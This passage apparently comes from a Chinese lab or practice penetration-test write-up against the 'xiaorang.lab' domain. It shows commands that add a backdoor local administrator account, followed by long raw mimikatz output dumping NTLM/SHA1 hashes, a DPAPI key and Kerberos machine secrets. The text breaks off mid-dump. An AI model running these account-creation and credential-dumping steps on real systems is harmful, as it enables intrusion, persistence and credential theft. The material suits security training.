
此时依旧是先添加用户,然后Rdp上去操控
1 2 net user hey 626620@ /add net localgroup administrators hey /add

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 156 157 158 159 160 161 162 163 164 165 166 167 168 169 170 171 172 173 174 175 176 177 178 179 180 181 182 183 184 185 186 187 188 189 190 191 192 193 194 195 196 197 198 199 200 201 202 203 204 205 206 207 208 209 210 211 212 213 214 215 216 217 218 219 220 221 222 223 224 225 226 227 228 229 230 231 232 233 234 235 236 237 238 239 240 241 242 243 244 245 246 247 248 249 250 251 252 253 254 255 256 257 258 259 260 261 262 263 264 265 266 267 268 269 270 271 272 273 274 275 276 277 278 279 280 281 282 283 284 285 286 287 288 289 290 291 292 293 294 295 296 297 298 299 300 301 302 303 304 305 306 307 308 309 310 311 312 313 314 315 316 317 318 319 320 321 322 323 324 325 326 327 328 329 330 331 332 333 334 335 336 337 338 339 340 341 342 343 344 345 346 347 348 349 350 351 352 353 354 355 356 357 358 359 360 361 362 363 364 365 366 367 368 369 370 371 372 373 374 375 376 377 378 379 380 381 382 383 384 385 386 387 388 389 390 391 392 393 394 395 396 397 398 399 400 401 402 403 404 405 406 407 408 409 410 411 412 413 414 415 416 417 418 419 420 421 422 423 424 425 426 427 428 429 430 431 432 433 434 435 436 437 438 439 440 441 442 443 444 445 446 447 448 449 450 451 452 453 454 455 456 457 458 459 460 461 462 463 464 465 C:\Users\hey\Desktop\Hvv>mimikatz.exe ""privilege::debug"" ""log sekurlsa::logonpasswords full"" exit .#####. mimikatz 2.2.0 (x64) #19041 Aug 10 2021 02:01:23 .## ^ ##. "A La Vie, A L'Amour" - (oe.eo) ## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com ) ## \ / ## > https://blog.gentilkiwi.com/mimikatz '## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com ) '#####' > https://pingcastle.com / https://mysmartlogon.com ***/ mimikatz(commandline) # privilege::debug Privilege '20' OK mimikatz(commandline) # log Using 'mimikatz.log' for logfile : OK mimikatz(commandline) # sekurlsa::logonpasswords Authentication Id : 0 ; 8636695 (00000000:0083c917) Session : RemoteInteractive from 3 User Name : hey Domain : XR-LCM3AE8B Logon Server : XR-LCM3AE8B Logon Time : 2025/3/12 16:03:19 SID : S-1-5-21-886837244-2534789743-3500935927-1002 msv : [00000003] Primary * Username : hey * Domain : XR-LCM3AE8B * NTLM : 5cf85226d75da1e7304c6d2e35cdf4d2 * SHA1 : e02d94cf888622a7af9ab3abb04e9390db256074 tspkg : wdigest : * Username : hey * Domain : XR-LCM3AE8B * Password : (null) kerberos : * Username : hey * Domain : XR-LCM3AE8B * Password : (null) ssp : credman : cloudap : Authentication Id : 0 ; 8636663 (00000000:0083c8f7) Session : RemoteInteractive from 3 User Name : hey Domain : XR-LCM3AE8B Logon Server : XR-LCM3AE8B Logon Time : 2025/3/12 16:03:19 SID : S-1-5-21-886837244-2534789743-3500935927-1002 msv : [00000003] Primary * Username : hey * Domain : XR-LCM3AE8B * NTLM : 5cf85226d75da1e7304c6d2e35cdf4d2 * SHA1 : e02d94cf888622a7af9ab3abb04e9390db256074 tspkg : wdigest : * Username : hey * Domain : XR-LCM3AE8B * Password : (null) kerberos : * Username : hey * Domain : XR-LCM3AE8B * Password : (null) ssp : credman : cloudap : Authentication Id : 0 ; 8611190 (00000000:00836576) Session : Interactive from 3 User Name : DWM-3 Domain : Window Manager Logon Server : (null) Logon Time : 2025/3/12 16:03:18 SID : S-1-5-90-0-3 msv : [00000003] Primary * Username : XR-LCM3AE8B$ * Domain : XIAORANG * NTLM : 600f7f6c7adc60be0caf50c3429b9c4b * SHA1 : d6ad4b29484ee392e9ca7bc9c9e40f1fdc6ef29b tspkg : wdigest : * Username : XR-LCM3AE8B$ * Domain : XIAORANG * Password : (null) kerberos : * Username : XR-LCM3AE8B$ * Domain : xiaorang.lab * Password : 3b d5 31 2b dc 83 b7 1f aa 12 74 a7 9c 89 87 cd e5 29 9a ab 58 96 2c 28 93 01 56 d5 ff 38 dc af 00 6b f7 44 ea 2e b2 80 0d 76 d2 94 da be 8a ea fd 12 24 66 e1 b0 98 d1 be f9 b3 eb 2c 08 6b 55 58 3e 00 46 84 62 1f b5 f8 d7 7c a1 3d c7 a0 43 52 6e ca d6 ae ed b1 8f 05 13 1d ef bf cb 96 4a 7d 61 62 cd 04 74 03 28 4b 47 13 7c 47 43 f6 b3 b4 34 c5 89 79 89 6f b6 6d 3f 47 fa 17 17 30 1a 2a e5 af ad df c8 49 d4 a5 fe d7 96 b3 2e e8 ce 26 66 db 41 3d 5a 82 87 73 93 30 19 85 c6 34 29 cb b7 e5 48 38 46 a5 f5 39 e9 64 b2 08 67 7e e0 de 4e a5 ac fb bb 15 20 88 aa 06 c1 88 bc e7 67 8b f9 3f ce f2 60 1f 34 32 fa 02 26 8a ca 1e 13 1b cf 9e 77 6f 7e 56 3c cf 00 03 b0 f2 e2 d2 d6 8c ec 99 80 b4 be ad a1 f0 2f 18 3a 9d e4 2d 87 ssp : credman : cloudap : Authentication Id : 0 ; 8610478 (00000000:008362ae) Session : Interactive from 3 User Name : DWM-3 Domain : Window Manager Logon Server : (null) Logon Time : 2025/3/12 16:03:18 SID : S-1-5-90-0-3 msv : [00000003] Primary * Username : XR-LCM3AE8B$ * Domain : XIAORANG * NTLM : 600f7f6c7adc60be0caf50c3429b9c4b * SHA1 : d6ad4b29484ee392e9ca7bc9c9e40f1fdc6ef29b tspkg : wdigest : * Username : XR-LCM3AE8B$ * Domain : XIAORANG * Password : (null) kerberos : * Username : XR-LCM3AE8B$ * Domain : xiaorang.lab * Password : 3b d5 31 2b dc 83 b7 1f aa 12 74 a7 9c 89 87 cd e5 29 9a ab 58 96 2c 28 93 01 56 d5 ff 38 dc af 00 6b f7 44 ea 2e b2 80 0d 76 d2 94 da be 8a ea fd 12 24 66 e1 b0 98 d1 be f9 b3 eb 2c 08 6b 55 58 3e 00 46 84 62 1f b5 f8 d7 7c a1 3d c7 a0 43 52 6e ca d6 ae ed b1 8f 05 13 1d ef bf cb 96 4a 7d 61 62 cd 04 74 03 28 4b 47 13 7c 47 43 f6 b3 b4 34 c5 89 79 89 6f b6 6d 3f 47 fa 17 17 30 1a 2a e5 af ad df c8 49 d4 a5 fe d7 96 b3 2e e8 ce 26 66 db 41 3d 5a 82 87 73 93 30 19 85 c6 34 29 cb b7 e5 48 38 46 a5 f5 39 e9 64 b2 08 67 7e e0 de 4e a5 ac fb bb 15 20 88 aa 06 c1 88 bc e7 67 8b f9 3f ce f2 60 1f 34 32 fa 02 26 8a ca 1e 13 1b cf 9e 77 6f 7e 56 3c cf 00 03 b0 f2 e2 d2 d6 8c ec 99 80 b4 be ad a1 f0 2f 18 3a 9d e4 2d 87 ssp : credman : cloudap : Authentication Id : 0 ; 8609086 (00000000:00835d3e) Session : Interactive from 3 User Name : UMFD-3 Domain : Font Driver Host Logon Server : (null) Logon Time : 2025/3/12 16:03:18 SID : S-1-5-96-0-3 msv : [00000003] Primary * Username : XR-LCM3AE8B$ * Domain : XIAORANG * NTLM : 600f7f6c7adc60be0caf50c3429b9c4b * SHA1 : d6ad4b29484ee392e9ca7bc9c9e40f1fdc6ef29b tspkg : wdigest : * Username : XR-LCM3AE8B$ * Domain : XIAORANG * Password : (null) kerberos : * Username : XR-LCM3AE8B$ * Domain : xiaorang.lab * Password : 3b d5 31 2b dc 83 b7 1f aa 12 74 a7 9c 89 87 cd e5 29 9a ab 58 96 2c 28 93 01 56 d5 ff 38 dc af 00 6b f7 44 ea 2e b2 80 0d 76 d2 94 da be 8a ea fd 12 24 66 e1 b0 98 d1 be f9 b3 eb 2c 08 6b 55 58 3e 00 46 84 62 1f b5 f8 d7 7c a1 3d c7 a0 43 52 6e ca d6 ae ed b1 8f 05 13 1d ef bf cb 96 4a 7d 61 62 cd 04 74 03 28 4b 47 13 7c 47 43 f6 b3 b4 34 c5 89 79 89 6f b6 6d 3f 47 fa 17 17 30 1a 2a e5 af ad df c8 49 d4 a5 fe d7 96 b3 2e e8 ce 26 66 db 41 3d 5a 82 87 73 93 30 19 85 c6 34 29 cb b7 e5 48 38 46 a5 f5 39 e9 64 b2 08 67 7e e0 de 4e a5 ac fb bb 15 20 88 aa 06 c1 88 bc e7 67 8b f9 3f ce f2 60 1f 34 32 fa 02 26 8a ca 1e 13 1b cf 9e 77 6f 7e 56 3c cf 00 03 b0 f2 e2 d2 d6 8c ec 99 80 b4 be ad a1 f0 2f 18 3a 9d e4 2d 87 ssp : credman : cloudap : Authentication Id : 0 ; 795779 (00000000:000c2483) Session : RemoteInteractive from 2 User Name : zhanghui Domain : XIAORANG Logon Server : XIAORANG-DC Logon Time : 2025/3/12 14:58:41 SID : S-1-5-21-3598443049-773813974-2432140268-1133 msv : [00000003] Primary * Username : zhanghui * Domain : XIAORANG * NTLM : 1232126b24cdf8c9bd2f788a9d7c7ed1 * SHA1 : f3b66ff457185cdf5df6d0a085dd8935e226ba65 * DPAPI : 4bfe751ae03dc1517cfb688adc506154 tspkg : wdigest : * Username : zhanghui * Domain : XIAORANG * Password : (null) kerberos : * Username : zhanghui * Domain : XIAORANG.LAB * Password : (null) ssp : credman : cloudap : Authentication Id : 0 ; 759042 (00000000:000b9502) Session : Interactive from 2 User Name : DWM-2 Domain : Window Manager Logon Server : (null) Logon Time : 2025/3/12 14:58:40 SID : S-1-5-90-0-2 msv : [00000003] Primary * Username : XR-LCM3AE8B$ * Domain : XIAORANG * NTLM : f87bbea221c346a6578b5e937f207038 * SHA1 : 318380b6fdd4556d540909a5c86a1bf191b2f0f5 tspkg : wdigest : * Username : XR-LCM3AE8B$ * Domain : XIAORANG * Password : (null) kerberos : * Username : XR-LCM3AE8B$ * Domain : xiaorang.lab * Password : 7e 84 db cc ca 73 03 80 f7 29 81 e8 9a fe 5f f1 22 35 25 bb 96 3a 28 f5 3e e9 e7 09 9f 36 a4 11 b1 77 de a6 77 48 92 8b 49 49 c2 e8 02 16 89 fb 33 bd b5 2a f7 04 62 74 db 1e c3 ba bd 63 f8 b0 d1 ec 46 50 4e 04 38 6d a7 a4 7e 0d 1a 4d 06 5a 73 6e 11 71 11 e2 7f 9b 8e 7f 68 6a 8f 23 6e 38 66 a5 76 95 65 1d 1a 38 24 fc 64 e2 ca 83 c4 87 57 ec 28 eb fe 15 50 c1 55 b2 22 46 1a 2d 7b 50 d0 71 b5 90 86 90 da 4b a8 51 2a 85 9b 38 e0 0f ea 2a 67 18 3c 8d f4 5e 3a 50 2b 57 b3 55 c5 b6 48 5a af 8c 3c f6 f4 09 0e f4 d9 ff f3 3d a2 f7 87 eb 33 02 d3 f9 d1 da b7 ac 37 14 0a 50 cc 3b ca d1 6f 0a c2 a0 73 81 75 65 91 85 95 dd 60 c6 a9 e1 1f 43 9c 4c 81 91 b5 77 ed 2d 28 5d c8 0f 1a 06 c8 89 44 64 65 11 f2 36 37 13 7c ef 8b 56 ssp : credman : cloudap : Authentication Id : 0 ; 758412 (00000000:000b928c) Session : Interactive from 2 User Name : DWM-2 Domain : Window Manager Logon Server : (null) Logon Time : 2025/3/12 14:58:40 SID : S-1-5-90-0-2 msv : [00000003] Primary * Username : XR-LCM3AE8B$ * Domain : XIAORANG * NTLM : 600f7f6c7adc60be0caf50c3429b9c4b * SHA1 : d6ad4b29484ee392e9ca7bc9c9e40f1fdc6ef29b tspkg : wdigest : * Username : XR-LCM3AE8B$ * Domain : XIAORANG * Password : (null) kerberos : * Username : XR-LCM3AE8B$ * Domain : xiaorang.lab * Password : 3b d5 31 2b dc 83 b7 1f aa 12 74 a7 9c 89 87 cd e5 29 9a ab 58 96 2c 28 93 01 56 d5 ff 38 dc af 00 6b f7 44 ea 2e b2 80 0d 76 d2 94 da be 8a ea fd 12 24 66 e1 b0 98 d1 be f9 b3 eb 2c 08 6b 55 58 3e 00 46 84 62 1f b5 f8 d7 7c a1 3d c7 a0 43 52 6e ca d6 ae ed b1 8f 05 13 1d ef bf cb 96 4a 7d 61 62 cd 04 74 03 28 4b 47 13 7c 47 43 f6 b3 b4 34 c5 89 79 89 6f b6 6d 3f 47 fa 17 17 30 1a 2a e5 af ad df c8 49 d4 a5 fe d7 96 b3 2e e8 ce 26 66 db 41 3d 5a 82 87 73 93 30 19 85 c6 34 29 cb b7 e5 48 38 46 a5 f5 39 e9 64 b2 08 67 7e e0 de 4e a5 ac fb bb 15 20 88 aa 06 c1 88 bc e7 67 8b f9 3f ce f2 60 1f 34 32 fa 02 26 8a ca 1e 13 1b cf 9e 77 6f 7e 56 3c cf 00 03 b0 f2 e2 d2 d6 8c ec 99 80 b4 be ad a1 f0 2f 18 3a 9d e4 2d 87 ssp : credman : cloudap : Authentication Id : 0 ; 757562 (00000000:000b8f3a) Session : Interactive from 2 User Name : UMFD-2 Domain : Font Driver Host Logon Server : (null) Logon Time : 2025/3/12 14:58:40 SID : S-1-5-96-0-2 msv : [00000003] Primary * Username : XR-LCM3AE8B$ * Domain : XIAORANG * NTLM : 600f7f6c7adc60be0caf50c3429b9c4b * SHA1 : d6ad4b29484ee392e9ca7bc9c9e40f1fdc6ef29b tspkg : wdigest : * Username : XR-LCM3AE8B$ * Domain : XIAORANG * Password : (null) kerberos : * Username : XR-LCM3AE8B$ * Domain : xiaorang.lab * Password : 3b d5 31 2b dc 83 b7 1f aa 12 74 a7 9c 89 87 cd e5 29 9a ab 58 96 2c 28 93 01 56 d5 ff 38 dc af 00 6b f7 44 ea 2e b2 80 0d 76 d2 94 da be 8a ea fd 12 24 66 e1 b0 98 d1 be f9 b3 eb 2c 08 6b 55 58 3e 00 46 84 62 1f b5 f8 d7 7c a1 3d c7 a0 43 52 6e ca d6 ae ed b1 8f 05 13 1d ef bf cb 96 4a 7d 61 62 cd 04 74 03 28 4b 47 13 7c 47 43 f6 b3 b4 34 c5 89 79 89 6f b6 6d 3f 47 fa 17 17 30 1a 2a e5 af ad df c8 49 d4 a5 fe d7 96 b3 2e e8 ce 26 66 db 41 3d 5a 82 87 73 93 30 19 85 c6 34 29 cb b7 e5 48 38 46 a5 f5 39 e9 64 b2 08 67 7e e0 de 4e a5 ac fb bb 15 20 88 aa 06 c1 88 bc e7 67 8b f9 3f ce f2 60 1f 34 32 fa 02 26 8a ca 1e 13 1b cf 9e 77 6f 7e 56 3c cf 00 03 b0 f2 e2 d2 d6 8c ec 99 80 b4 be ad a1 f0 2f 18 3a 9d e4 2d 87 ssp : credman : cloudap : Authentication Id : 0 ; 997 (00000000:000003e5) Session : Service from 0 User Name : LOCAL SERVICE Domain : NT AUTHORITY Logon Server : (null) Logon Time : 2025/3/12 14:55:01 SID : S-1-5-19 msv : tspkg : wdigest : * Username : (null) * Domain : (null) * Password : (null) kerberos : * Username : (null) * Domain : (null) * Password : (null) ssp : credman : cloudap : Authentication Id : 0 ; 59526 (00000000:0000e886) Session : Interactive from 1 User Name : DWM-1 Domain : Window Manager Logon Server : (null) Logon Time : 2025/3/12 14:55:00 SID : S-1-5-90-0-1 msv : [00000003] Primary * Username : XR-LCM3AE8B$ * Domain : XIAORANG * NTLM : f87bbea221c346a6578b5e937f207038 * SHA1 : 318380b6fdd4556d540909a5c86a1bf191b2f0f5 tspkg : wdigest : * Username : XR-LCM3AE8B$ * Domain : XIAORANG * Password : (null) kerberos : * Username : XR-LCM3AE8B$ * Domain : xiaorang.lab * Password : 7e 84 db cc ca 73 03 80 f7 29 81 e8 9a fe 5f f1 22 35 25 bb 96 3a 28 f5 3e e9 e7 09 9f 36 a4 11 b1 77 de a6 77 48 92 8b 49 49 c2 e8 02 16 89 fb 33 bd b5 2a f7 04 62 74 db 1e c3 ba bd 63 f8 b0 d1 ec 46 50 4e 04 38 6d a7 a4 7e 0d 1a 4d 06 5a 73 6e 11 71 11 e2 7f 9b 8e 7f 68 6a 8f 23 6e 38 66 a5 76 95 65 1d 1a 38 24 fc 64 e2 ca 83 c4 87 57 ec 28 eb fe 15 50 c1 55 b2 22 46 1a 2d 7b 50 d0 71 b5 90 86 90 da 4b a8 51 2a 85 9b 38 e0 0f ea 2a 67 18 3c 8d f4 5e 3a 50 2b 57 b3 55 c5 b6 48 5a af 8c 3c f6 f4 09 0e f4 d9 ff f3 3d a2 f7 87 eb 33 02 d3 f9 d1 da b7 ac 37 14 0a 50 cc 3b ca d1 6f 0a c2 a0 73 81 75 65 91 85 95 dd 60 c6 a9 e1 1f 43 9c 4c 81 91 b5 77 ed 2d 28 5d c8 0f 1a 06 c8 89 44 64 65 11 f2 36 37 13 7c ef 8b 56 ssp : credman : cloudap : Authentication Id : 0 ; 59502 (00000000:0000e86e) Session : Interactive from 1 User Name : DWM-1 Domain : Window Manager Logon Server : (null) Logon Time : 2025/3/12 14:55:00 SID : S-1-5-90-0-1 msv : [00000003] Primary * Username : XR-LCM3AE8B$ * Domain : XIAORANG * NTLM : 600f7f6c7adc60be0caf50c3429b9c4b * SHA1 : d6ad4b29484ee392e9ca7bc9c9e40f1fdc6ef29b tspkg : wdigest : * Username : XR-LCM3AE8B$ * Domain : XIAORANG * Password : (null) kerberos : * Username : XR-LCM3AE8B$ * Domain : xiaorang.lab * Password : 3b d5 31 2b dc 83 b7 1f aa 12 74 a7 9c 89 87 cd e5 29 9a ab 58 96 2c 28 93 01 56 d5 ff 38 dc af 00 6b f7 44 ea 2e b2 80 0d 76 d2 94 da be 8a ea fd 12 24 66 e1 b0 98 d1 be f9 b3 eb 2c 08 6b 55 58 3e 00 46 84 62 1f b5 f8 d7 7c a1 3d c7 a0 43 52 6e ca d6 ae ed b1 8f 05 13 1d ef bf cb 96 4a 7d 61 62 cd 04 74 03 28 4b 47 13 7c 47 43 f6 b3 b4 34 c5 89 79 89 6f b6 6d 3f 47 fa 17 17 30 1a 2a e5 af ad df c8 49 d4 a5 fe d7 96 b3 2e e8 ce 26 66 db 41 3d 5a 82 87 73 93 30 19 85 c6 34 29 cb b7 e5 48 38 46 a5 f5 39 e9 64 b2 08 67 7e e0 de 4e a5 ac fb bb 15 20 88 aa 06 c1 88 bc e7 67 8b f9 3f ce f2 60 1f 34 32 fa 02 26 8a ca 1e 13 1b cf 9e 77 6f 7e 56 3c cf 00 03 b0 f2 e2 d2 d6 8c ec 99 80 b4 be ad a1 f0 2f 18 3a 9d e4 2d 87 ssp : credman : cloudap : Authentication Id : 0 ; 996 (00000000:000003e4) Session : Service from 0 User Name : XR-LCM3AE8B$ Domain : XIAORANG Logon Server : (null) Logon Time : 2025/3/12 14:55:00 SID : S-1-5-20 msv : [00000003] Primary * Username : XR-LCM3AE8B$ * Domain : XIAORANG * NTLM : 600f7f6c7adc60be0caf50c3429b9c4b * SHA1 : d6ad4b29484ee392e9ca7bc9c9e40f1fdc6ef29b tspkg : wdigest : * Username : XR-LCM3AE8B$ * Domain : XIAORANG * Password : (null) kerberos : * Username : xr-lcm3ae8b$ * Domain : XIAORANG.LAB * Password : 3b d5 31 2b dc 83 b7 1f aa 12 74 a7 9c 89 87 cd e5 29 9a ab 58 96 2c 28 93 01 56 d5 ff 38 dc af 00 6b f7 44 ea 2e b2 80 0d 76 d2 94 da be 8a ea fd 12 24 66 e1 b0 98 d1 be f9 b3 eb 2c 08 6b 55 58 3e 00 46 84 62 1f b5 f8 d7 7c a1 3d c7 a0 43 52 6e ca d6 ae ed b1 8f 05 13 1d ef bf cb 96 4a 7d 61 62 cd 04 74 03 28 4b 47 13 7c 47 43 f6 b3 b4 34 c5 89 79 89 6f b6 6d 3f 47 fa 17 17 30 1a 2a e5 af ad df c8 49 d4 a5 fe d7 96 b3 2e e8 ce 26 66 db 41 3d 5a 82 87 73 93 30 19 85 c6 34 29 cb b7 e5 48 38 46 a5 f5 39 e9 64 b2 08 67 7e e0 de 4e a5 ac fb bb 15 20 88 aa 06 c1 88 bc e7 67 8b f9 3f ce f2 60 1f 34 32 fa 02 26 8a ca 1e 13 1b cf 9e 77 6f 7e 56 3c cf 00 03 b0 f2 e2 d2 d6 8c ec 99 80 b4 be ad a1 f0 2f 18 3a 9d e4 2d 87 ssp : credman : cloudap : Authentication Id : 0 ; 30509 (00000000:0000772d) Session : Interactive from 0 User Name : UMFD-0 Domain : Font Driver Host Logon Server : (null) Logon Time : 2025/3/12 14:55:00 SID : S-1-5-96-0-0 msv : [00000003] Primary * Username : XR-LCM3AE8B$ * Domain : XIAORANG * NTLM : 600f7f6c7adc60be0caf50c3429b9c4b * SHA1 : d6ad4b29484ee392e9ca7bc9c9e40f1fdc6ef29b tspkg : wdigest : * Username : XR-LCM3AE8B$ * Domain : XIAORANG * Password : (null) kerberos : * Username : XR-LCM3AE8B$ * Domain : xiaorang.lab * Password : 3b d5 31 2b dc 83 b7 1f aa 12 74 a7 9c 89 87 cd e5 29 9a ab 58 96 2c 28 93 01 56 d5 ff 38 dc af 00 6b f7 44 ea 2e b2 80 0d 76 d2 94 da be 8a ea fd 12 24 66 e1 b0 98 d1 be f9 b3 eb 2c 08 6b 55 58 3e 00 46 84 62 1f b5 f8 d7 7c a1 3d c7 a0 43 52 6e ca d6 ae ed b1 8f 05 13 1d ef bf cb 96 4a 7d 61 62 cd 04 74 03 28 4b 47 13 7c 47 43 f6 b3 b4 34 c5 89 79 89 6f b6 6d 3f 47 fa 17 17 30 1a 2a e5 af ad df c8 49 d4 a5 fe d7 96 b3 2e e8 ce 26 66 db 41 3d 5a 82 87 73 93 30 19 85 c6 34 29 cb b7 e5 48 38 46 a5 f5 39 e9 64 b2 08 67 7e e0 de 4e a5 ac fb bb 15 20 88 aa 06 c1 88 bc e7 67 8b f9 3f ce f2 60 1f 34 32 fa 02 26 8a ca 1e 13 1b cf 9e 77 6f 7e 56 3c cf 00 03 b0 f2 e2 d2 d6 8c ec 99 80 b4 be ad a1 f0 2f 18 3a 9d e4 2d 87 ssp : credman : cloudap : Authentication Id : 0 ; 30413 (00000000:000076cd) Session : Interactive from 1 User Name : UMFD-1 Domain : Font Driver Host Logon Server : (null) Logon Time : 2025/3/12 14:55:00 SID : S-1-5-96-0-1 msv : [00000003] Primary * Username : XR-LCM3AE8B$ * Domain : XIAORANG * NTLM : 600f7f6c7adc60be0caf50c3429b9c4b * SHA1 : d6ad4b29484ee392e9ca7bc9c9e40f1fdc6ef29b tspkg : wdigest : * Username : XR-LCM3AE8B$ * Domain : XIAORANG * Password : (null) kerberos : * Username : XR-LCM3AE8B$ * Domain : xiaorang.lab * Password : 3b d5 31 2b dc 83 b7 1f aa 12 74 a7 9c 89 87 cd e5 29 9a ab 58 96 2c 28 93 01 56 d5 ff 38 dc af 00 6b f7 44 ea 2e b2 80 0d 76 d2 94 da be 8a ea fd 12 24 66 e1 b0 98 d1 be f9 b3 eb 2c 08 6b 55 58 3e 00 46 84 62 1f b5 f8 d7 7c a1 3d c7 a0 43 52 6e ca d6 ae ed b1 8f 05 13 1d ef bf cb 96 4a 7d 61 62 cd 04 74 03 28 4b 47 13 7c 47 43 f6 b3 b4 34 c5 89 79 89 6f b6 6d 3f 47 fa 17 17 30 1a 2a e5 af ad df c8 49 d4 a5 fe d7 96 b3 2e e8 ce 26 66 